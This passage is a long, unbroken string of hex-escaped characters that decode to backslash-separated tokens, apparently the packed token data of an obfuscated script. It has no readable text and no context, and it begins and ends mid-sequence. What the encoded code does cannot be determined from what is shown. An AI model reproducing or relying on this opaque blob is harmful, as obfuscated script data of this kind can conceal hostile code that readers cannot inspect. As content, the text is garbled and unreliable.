78\x5C\x56\x5C\x56\x5C\x6D\x5C\x31\x38\x5C\x31\x32\x5C\x4A\x5C\x31\x34\x5C\x6F\x5C\x75\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x41\x5C\x43\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x69\x5C\x31\x6D\x5C\x6F\x5C\x43\x5C\x78\x5C\x6D\x5C\x31\x63\x5C\x6F\x5C\x53\x5C\x50\x5C\x48\x5C\x31\x41\x5C\x31\x63\x5C\x50\x5C\x31\x63\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x74\x5C\x6F\x5C\x31\x35\x5C\x56\x5C\x68\x5C\x68\x5C\x6D\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x74\x5C\x6C\x5C\x69\x5C\x44\x5C\x51\x5C\x51\x5C\x6B\x5C\x74\x5C\x6F\x5C\x68\x5C\x53\x5C\x68\x5C\x56\x5C\x74\x5C\x6A\x5C\x6D\x5C\x31\x68\x5C\x6B\x5C\x31\x63\x5C\x6D\x5C\x31\x30\x5C\x6B\x5C\x71\x5C\x6D\x5C\x74\x5C\x6D\x5C\x55\x5C\x6D\x5C\x5A\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x31\x35\x5C\x31\x41\x5C\x6F\x5C\x77\x5C\x31\x62\x5C\x6B\x5C\x31\x35\x5C\x6F\x5C\x69\x5C\x6D\x5C\x5A\x5C\x56\x5C\x56\x5C\x6A\x5C\x47\x5C\x31\x35\x5C\x56\x5C\x56\x5C\x6D\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x59\x5C\x51\x5C\x51\x5C\x5A\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x72\x5C\x51\x5C\x51\x5C\x6B\x5C\x55\x5C\x6F\x5C\x68\x5C\x31\x39\x5C\x68\x5C\x6D\x5C\x5A\x5C\x6F\x5C\x69\x5C\x6A\x5C\x78\x5C\x69\x5C\x75\x5C\x46\x5C\x31\x38\x5C\x78\x5C\x45\x5C\x46\x5C\x31\x69\x5C\x6D\x5C\x31\x79\x5C\x6D\x5C\x31\x73\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x31\x6C\x5C\x6D\x5C\x31\x33\x5C\x6F\x5C\x73\x5C\x31\x73\x5C\x6C\x5C\x54\x5C\x31\x33\x5C\x6D\x5C\x31\x72\x5C\x6F\x5C\x73\x5C\x31\x73\x5C\x6C\x5C\x54\x5C\x31\x6E\x5C\x6D\x5C\x31\x74\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x31\x64\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x31\x70\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x50\x5C\x31\x6E\x5C\x6F\x5C\x31\x31\x5C\x6B\x5C\x31\x31\x5C\x31\x33\x5C\x6C\x5C\x69\x5C\x31\x35\x5C\x6B\x5C\x31\x61\x5C\x73\x5C\x31\x33\x5C\x31\x61\x5C\x71\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x31\x31\x5C\x31\x33\x5C\x6C\x5C\x69\x5C\x31\x35\x5C\x6B\x5C\x31\x61\x5C\x54\x5C\x31\x79\x5C\x46\x5C\x54\x5C\x31\x69\x5C\x31\x61\x5C\x71\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x31\x6C\x5C\x6F\x5C\x73\x5C\x31\x74\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x69\x5C\x31\x35\x5C\x6B\x5C\x31\x61\x5C\x73\x5C\x31\x64\x5C\x6E\x5C\x73\x5C\x31\x70\x5C\x6E\x5C\x54\x5C\x31\x36\x5C\x31\x61\x5C\x71\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x31\x6C\x5C\x31\x62\x5C\x31\x31\x5C\x53\x5C\x47\x5C\x31\x31\x5C\x31\x31\x5C\x31\x33\x5C\x6C\x5C\x69\x5C\x31\x35\x5C\x6B\x5C\x31\x61\x5C\x73\x5C\x31\x70\x5C\x6E\x5C\x73\x5C\x31\x64\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x6E\x5C\x54\x5C\x31\x78\x5C\x6E\x5C\x54\x5C\x31\x6D\x5C\x46\x5C\x54\x5C\x31\x39\x5C\x6E\x5C\x54\x5C\x31\x37\x5C\x31\x61\x5C\x71\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x31\x79\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x31\x6F\x5C\x6C\x5C\x54\x5C\x31\x42\x5C\x6C\x5C\x54\x5C\x31\x66\x5C\x6B\x5C\x68\x5C\x54\x5C\x31\x6F\x5C\x47\x5C\x31\x61\x5C\x31\x61\x5C\x54\x5C\x4F\x5C\x6C\x5C\x54\x5C\x31\x68\x5C\x6C\x5C\x54\x5C\x31\x63\x5C\x31\x61\x5C\x44\x5C\x53\x5C\x31\x61\x5C\x44\x5C\x69\x5C\x31\x61\x5C\x44\x5C\x41\x5C\x31\x4C\x5C\x44\x5C\x73\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x6C\x5C\x69\x5C\x68\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x31\x73\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x31\x6F\x5C\x6C\x5C\x69\x5C\x31\x73\x5C\x6B\x5C\x68\x5C\x44\x5C\x54\x5C\x68\x5C\x6A\x5C\x50\x5C\x69\x5C\x75\x5C\x31\x31\x5C\x6B\x5C\x31\x31\x5C\x48\x5C\x6C\x5C\x73\x5C\x31\x67\x5C\x6E\x5C\x6E\x5C\x31\x31\x5C\x48\x5C\x6C\x5C\x73\x5C\x31\x67\x5C\x6B\x5C\x68\x5C\x41\x5C\x4B\x5C\x68\x5C\x6A\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x31\x6B\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x31\x6F\x5C\x6C\x5C\x69\x5C\x31\x73\x5C\x6B\x5C\x68\x5C\x44\x5C\x45\x5C\x68\x5C\x6A\x5C\x50\x5C\x69\x5C\x75\x5C\x46\x5C\x73\x5C\x31\x74\x5C\x6B\x5C\x48\x5C\x6C\x5C\x44\x5C\x4D\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x69\x5C\x49\x5C\x6C\x5C\x69\x5C\x31\x7A\x5C\x6C\x5C\x44\x5C\x31\x6A\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x54\x5C\x6C\x5C\x73\x5C\x53\x5C\x68\x5C\x6D\x5C\x69\x5C\x49\x5C\x6C\x5C\x44\x5C\x72\x5C\x6F\x5C\x79\x5C\x44\x5C\x48\x5C\x47\x5C\x31\x69\x5C\x6D\x5C\x44\x5C\x42\x5C\x47\x5C\x31\x6E\x5C\x6D\x5C\x44\x5C\x4B\x5C\x47\x5C\x31\x6C\x5C\x6D\x5C\x44\x5C\x70\x5C\x47\x5C\x31\x79\x5C\x6D\x5C\x44\x5C\x4E\x5C\x47\x5C\x31\x73\x5C\x6D\x5C\x44\x5C\x43\x5C\x47\x5C\x31\x6B\x5C\x78\x5C\x50\x5C\x45\x5C\x46\x5C\x31\x67\x5C\x6F\x5C\x79\x5C\x41\x5C\x77\x5C\x47\x5C\x79\x5C\x69\x5C\x59\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x69\x5C\x4E\x5C\x47\x5C\x68\x5C\x44\x5C\x71\x5C\x46\x5C\x44\x5C\x58\x5C\x46\x5C\x44\x5C\x31\x30\x5C\x46\x5C\x44\x5C\x49\x5C\x46\x5C\x73\x5C\x31\x42\x5C\x46\x5C\x44\x5C\x52\x5C\x46\x5C\x41\x5C\x55\x5C\x46\x5C\x44\x5C\x76\x5C\x46\x5C\x73\x5C\x55\x5C\x46\x5C\x44\x5C\x31\x76\x5C\x6C\x5C\x68\x5C\x78\x5C\x6D\x5C\x41\x5C\x31\x6C\x5C\x47\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x57\x5C\x31\x61\x5C\x44\x5C\x4C\x5C\x6C\x5C\x69\x5C\x31\x67\x5C\x68\x5C\x6D\x5C\x73\x5C\x75\x5C\x47\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x44\x5C\x74\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x41\x5C\x31\x42\x5C\x47\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x57\x5C\x31\x61\x5C\x73\x5C\x31\x76\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x73\x5C\x49\x5C\x47\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x57\x5C\x31\x61\x5C\x44\x5C\x31\x35\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x73\x5C\x73\x5C\x47\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x57\x5C\x31\x61\x5C\x73\x5C\x31\x76\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x75\x5C\x75\x5C\x47\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x57\x5C\x31\x61\x5C\x44\x5C\x5A\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x41\x5C\x31\x6F\x5C\x47\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x57\x5C\x31\x61\x5C\x44\x5C\x31\x38\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x6B\x5C\x47\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x57\x5C\x31\x61\x5C\x73\x5C\x31\x72\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x69\x5C\x48\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x73\x5C\x57\x5C\x47\x5C\x68\x5C\x68\x5C\x6D\x5C\x69\x5C\x7A\x5C\x47\x5C\x31\x31\x5C\x53\x5C\x78\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x79\x5C\x73\x5C\x7A\x5C\x47\x5C\x73\x5C\x6B\x5C\x49\x5C\x6D\x5C\x31\x30\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x42\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x6D\x5C\x72\x5C\x6F\x5C\x75\x5C\x6C\x5C\x69\x5C\x44\x5C\x50\x5C\x69\x5C\x75\x5C\x46\x5C\x49\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x31\x70\x5C\x6B\x5C\x79\x5C\x78\x5C\x6D\x5C\x31\x67\x5C\x6D\x5C\x49\x5C\x6A\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x59\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x55\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x6D\x5C\x43\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x69\x5C\x31\x79\x5C\x6D\x5C\x69\x5C\x5A\x5C\x6D\x5C\x69\x5C\x71\x5C\x6D\x5C\x31\x63\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x68\x5C\x6F\x5C\x79\x5C\x78\x5C\x50\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x69\x5C\x31\x79\x5C\x46\x5C\x44\x5C\x31\x72\x5C\x46\x5C\x49\x5C\x6A\x5C\x79\x5C\x31\x68\x5C\x31\x32\x5C\x69\x5C\x31\x79\x5C\x31\x34\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x41\x5C\x53\x5C\x6B\x5C\x49\x5C\x31\x32\x5C\x69\x5C\x31\x79\x5C\x31\x34\x5C\x6A\x5C\x31\x62\x5C\x49\x5C\x31\x32\x5C\x69\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x59\x5C\x31\x34\x5C\x47\x5C\x49\x5C\x31\x32\x5C\x69\x5C\x31\x79\x5C\x31\x34\x5C\x78\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x31\x30\x5C\x51\x5C\x51\x5C\x6B\x5C\x75\x5C\x6C\x5C\x44\x5C\x31\x6C\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x41\x5C\x53\x5C\x6B\x5C\x31\x30\x5C\x6A\x5C\x51\x5C\x51\x5C\x31\x30\x5C\x31\x32\x5C\x59\x5C\x31\x34\x5C\x31\x62\x5C\x31\x30\x5C\x31\x32\x5C\x59\x5C\x31\x34\x5C\x47\x5C\x31\x30\x5C\x6A\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x48\x5C\x6F\x5C\x31\x68\x5C\x6C\x5C\x69\x5C\x48\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6F\x5C\x31\x32\x5C\x31\x34\x5C\x6D\x5C\x55\x5C\x6F\x5C\x53\x5C\x50\x5C\x72\x5C\x31\x41\x5C\x55\x5C\x50\x5C\x55\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x55\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x59\x5C\x51\x5C\x51\x5C\x75\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6C\x5C\x69\x5C\x55\x5C\x6B\x5C\x48\x5C\x31\x32\x5C\x55\x5C\x31\x34\x5C\x6A\x5C\x78\x5C\x69\x5C\x45\x5C\x6B\x5C\x69\x5C\x5A\x5C\x6F\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x57\x5C\x6A\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x4F\x5C\x6C\x5C\x41\x5C\x53\x5C\x6B\x5C\x69\x5C\x5A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x69\x5C\x5A\x5C\x6A\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x55\x5C\x6F\x5C\x53\x5C\x50\x5C\x69\x5C\x71\x5C\x31\x41\x5C\x55\x5C\x50\x5C\x55\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x69\x5C\x5A\x5C\x31\x32\x5C\x55\x5C\x31\x34\x5C\x6D\x5C\x4F\x5C\x6C\x5C\x41\x5C\x53\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x58\x5C\x6F\x5C\x53\x5C\x50\x5C\x58\x5C\x31\x46\x5C\x4A\x5C\x6C\x5C\x69\x5C\x44\x5C\x50\x5C\x58\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x69\x5C\x31\x38\x5C\x46\x5C\x4A\x5C\x31\x32\x5C\x58\x5C\x31\x34\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x43\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x4A\x5C\x31\x32\x5C\x58\x5C\x31\x34\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6F\x5C\x53\x5C\x50\x5C\x71\x5C\x31\x46\x5C\x43\x5C\x6C\x5C\x69\x5C\x44\x5C\x50\x5C\x71\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x31\x44\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x41\x5C\x31\x37\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6A\x5C\x51\x5C\x51\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x75\x5C\x51\x5C\x51\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x53\x5C\x6A\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6C\x5C\x69\x5C\x55\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6A\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x78\x5C\x41\x5C\x73\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x69\x5C\x31\x38\x5C\x46\x5C\x4A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x43\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6F\x5C\x53\x5C\x50\x5C\x71\x5C\x31\x46\x5C\x43\x5C\x6C\x5C\x69\x5C\x44\x5C\x50\x5C\x71\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x31\x44\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x41\x5C\x31\x37\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6A\x5C\x51\x5C\x51\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x75\x5C\x51\x5C\x51\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x53\x5C\x6A\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6C\x5C\x69\x5C\x55\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6A\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x78\x5C\x78\x5C\x41\x5C\x73\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x69\x5C\x31\x38\x5C\x46\x5C\x69\x5C\x5A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x43\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x69\x5C\x5A\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6F\x5C\x53\x5C\x50\x5C\x71\x5C\x31\x46\x5C\x43\x5C\x6C\x5C\x69\x5C\x44\x5C\x50\x5C\x71\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x31\x44\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x41\x5C\x31\x37\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6A\x5C\x51\x5C\x51\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x75\x5C\x51\x5C\x51\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x53\x5C\x6A\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6C\x5C\x69\x5C\x55\x5C\x6B\x5C\x43\x5C\x31\x32\x5C\x71\x5C\x31\x34\x5C\x6A\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x78\x5C\x4E\x5C\x6F\x5C\x31\x68\x5C\x6C\x5C\x69\x5C\x7A\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x31\x62\x5C\x31\x66\x5C\x6C\x5C\x41\x5C\x31\x78\x5C\x6E\x5C\x6E\x5C\x31\x6F\x5C\x6C\x5C\x41\x5C\x41\x5C\x6C\x5C\x73\x5C\x72\x5C\x47\x5C\x31\x63\x5C\x6C\x5C\x41\x5C\x31\x78\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x73\x5C\x31\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x31\x68\x5C\x6C\x5C\x69\x5C\x7A\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x31\x62\x5C\x31\x66\x5C\x6C\x5C\x41\x5C\x31\x7A\x5C\x6E\x5C\x6E\x5C\x31\x6F\x5C\x6C\x5C\x41\x5C\x41\x5C\x6C\x5C\x73\x5C\x44\x5C\x47\x5C\x31\x63\x5C\x6C\x5C\x41\x5C\x31\x7A\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x73\x5C\x31\x6A\x5C\x6D\x5C\x31\x63\x5C\x6C\x5C\x69\x5C\x76\x5C\x6B\x5C\x79\x5C\x69\x5C\x31\x71\x5C\x47\x5C\x4E\x5C\x6D\x5C\x41\x5C\x31\x79\x5C\x47\x5C\x4B\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x31\x44\x5C\x44\x5C\x31\x42\x5C\x68\x5C\x47\x5C\x68\x5C\x44\x5C\x31\x66\x5C\x68\x5C\x78\x5C\x6A\x5C\x6C\x5C\x75\x5C\x7A\x5C\x6B\x5C\x31\x47\x5C\x31\x46\x5C\x75\x5C\x52\x5C\x46\x5C\x44\x5C\x31\x68\x5C\x6F\x5C\x68\x5C\x44\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x41\x5C\x44\x5C\x6F\x5C\x68\x5C\x75\x5C\x31\x30\x5C\x31\x44\x5C\x45\x5C\x41\x5C\x47\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x47\x5C\x56\x5C\x31\x68\x5C\x6C\x5C\x41\x5C\x31\x42\x5C\x56\x5C\x31\x47\x5C\x45\x5C\x73\x5C\x6C\x5C\x45\x5C\x75\x5C\x6A\x5C\x68\x5C\x31\x41\x5C\x31\x46\x5C\x31\x61\x5C\x75\x5C\x52\x5C\x31\x41\x5C\x31\x47\x5C\x6A\x5C\x6D\x5C\x31\x68\x5C\x6C\x5C\x69\x5C\x7A\x5C\x51\x5C\x51\x5C\x6B\x5C\x31\x74\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x31\x71\x5C\x6C\x5C\x75\x5C\x71\x5C\x6B\x5C\x31\x68\x5C\x6C\x5C\x69\x5C\x7A\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6F\x5C\x31\x66\x5C\x6C\x5C\x41\x5C\x31\x78\x5C\x6E\x5C\x6E\x5C\x31\x6F\x5C\x6C\x5C\x41\x5C\x41\x5C\x6C\x5C\x73\x5C\x72\x5C\x6D\x5C\x42\x5C\x6F\x5C\x31\x66\x5C\x6C\x5C\x41\x5C\x31\x7A\x5C\x6E\x5C\x6E\x5C\x31\x6F\x5C\x6C\x5C\x41\x5C\x41\x5C\x6C\x5C\x73\x5C\x44\x5C\x6A\x5C\x6D\x5C\x31\x63\x5C\x6C\x5C\x69\x5C\x76\x5C\x6B\x5C\x68\x5C\x45\x5C\x44\x5C\x68\x5C\x6D\x5C\x68\x5C\x45\x5C\x45\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x68\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x6E\x5C\x6E\x5C\x4F\x5C\x6C\x5C\x41\x5C\x59\x5C\x6C\x5C\x45\x5C\x4D\x5C\x51\x5C\x51\x5C\x4F\x5C\x6C\x5C\x41\x5C\x59\x5C\x6C\x5C\x45\x5C\x31\x6A\x5C\x31\x46\x5C\x31\x6A\x5C\x31\x62\x5C\x31\x68\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x51\x5C\x51\x5C\x31\x63\x5C\x6C\x5C\x69\x5C\x76\x5C\x6B\x5C\x79\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x31\x41\x5C\x4E\x5C\x31\x62\x5C\x6B\x5C\x70\x5C\x31\x44\x5C\x4E\x5C\x6A\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x53\x5C\x6D\x5C\x45\x5C\x48\x5C\x47\x5C\x42\x5C\x31\x41\x5C\x4B\x5C\x31\x62\x5C\x6B\x5C\x42\x5C\x31\x44\x5C\x4B\x5C\x6A\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x53\x5C\x78\x5C\x6A\x5C\x47\x5C\x31\x63\x5C\x6C\x5C\x69\x5C\x76\x5C\x6B\x5C\x79\x5C\x69\x5C\x31\x71\x5C\x47\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x31\x4D\x5C\x68\x5C\x6D\x5C\x41\x5C\x31\x79\x5C\x47\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x31\x4D\x5C\x68\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x75\x5C\x4A\x5C\x6B\x5C\x31\x63\x5C\x6C\x5C\x69\x5C\x76\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x68\x5C\x6A\x5C\x6D\x5C\x69\x5C\x53\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x75\x5C\x4A\x5C\x6B\x5C\x31\x63\x5C\x6C\x5C\x69\x5C\x76\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x68\x5C\x6A\x5C\x6D\x5C\x69\x5C\x53\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x31\x37\x5C\x6B\x5C\x31\x68\x5C\x6D\x5C\x31\x63\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x75\x5C\x71\x5C\x47\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x72\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x31\x47\x5C\x31\x46\x5C\x45\x5C\x4B\x5C\x46\x5C\x45\x5C\x70\x5C\x46\x5C\x6F\x5C\x46\x5C\x68\x5C\x45\x5C\x4E\x5C\x68\x5C\x46\x5C\x31\x61\x5C\x31\x41\x5C\x31\x47\x5C\x6A\x5C\x50\x5C\x48\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x6F\x5C\x45\x5C\x4A\x5C\x31\x44\x5C\x69\x5C\x31\x71\x5C\x6D\x5C\x46\x5C\x45\x5C\x71\x5C\x31\x44\x5C\x75\x5C\x4E\x5C\x6F\x5C\x69\x5C\x6C\x5C\x53\x5C\x6D\x5C\x46\x5C\x45\x5C\x31\x30\x5C\x31\x44\x5C\x75\x5C\x4E\x5C\x6F\x5C\x69\x5C\x6C\x5C\x53\x5C\x6D\x5C\x46\x5C\x41\x5C\x31\x73\x5C\x31\x44\x5C\x75\x5C\x70\x5C\x6F\x5C\x75\x5C\x42\x5C\x68\x5C\x6A\x5C\x47\x5C\x72\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x31\x44\x5C\x75\x5C\x70\x5C\x6F\x5C\x75\x5C\x42\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x68\x5C\x75\x5C\x54\x5C\x68\x5C\x6A\x5C\x6C\x5C\x75\x5C\x7A\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6D\x5C\x31\x6F\x5C\x6C\x5C\x45\x5C\x76\x5C\x6C\x5C\x41\x5C\x44\x5C\x6C\x5C\x45\x5C\x57\x5C\x6F\x5C\x68\x5C\x45\x5C\x31\x76\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x78\x5C\x6D\x5C\x45\x5C\x77\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\